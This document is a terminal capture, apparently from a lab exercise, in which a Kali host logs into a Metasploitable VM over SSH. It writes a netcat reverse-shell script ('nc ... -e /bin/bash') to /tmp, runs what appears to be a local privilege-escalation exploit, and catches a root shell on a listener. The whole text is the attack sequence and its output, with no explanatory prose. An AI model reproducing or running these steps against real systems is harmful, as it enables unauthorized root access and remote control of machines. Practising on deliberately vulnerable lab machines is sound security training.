 ┌──(kali㉿kali)-[~]
└─$ ssh msfadmin@10.10.0.20
msfadmin@10.10.0.20's password:
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
Last login: Thu Feb 18 13:50:03 2021 from 10.10.0.10
msfadmin@metasploitable:~$ echo "#! /bin/sh" > /tmp/run
msfadmin@metasploitable:~$ echo "nc 10.10.0.10 4443 -e /bin/bash" >> /tmp/run
msfadmin@metasploitable:~$ chmod +x /tmp/run
msfadmin@metasploitable:~$ cat /tmp/run
#! /bin/sh
nc 10.10.0.10 4443 -e /bin/bash
msfadmin@metasploitable:~$ ./8572 2437
msfadmin@metasploitable:~$
┌──(kali㉿kali)-[~]
└─$ nc -nvllp 4443
listening on [any] 4443 ...
connect to [10.10.0.10] from (UNKNOWN) [10.10.0.20] 41167
ifconfig && whoami
eth0      Link encap:Ethernet  HWaddr 08:00:27:72:73:54
          inet addr:10.10.0.20  Bcast:10.10.0.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fe72:7354/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:2596 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1984 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:294850 (287.9 KB)  TX bytes:302592 (295.5 KB)
          Base address:0xd020 Memory:f0200000-f0220000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:722 errors:0 dropped:0 overruns:0 frame:0
          TX packets:722 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:328753 (321.0 KB)  TX bytes:328753 (321.0 KB)
root
KALI